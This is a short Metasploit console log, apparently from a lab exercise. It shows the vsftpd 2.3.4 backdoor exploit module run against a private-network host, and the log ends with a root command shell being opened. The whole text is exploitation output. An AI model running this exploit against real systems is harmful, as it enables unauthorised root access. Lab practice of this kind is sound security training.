 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.148:41121 -> 192.168.1.149:6200) at 2024-05-20 07:45:38 -0400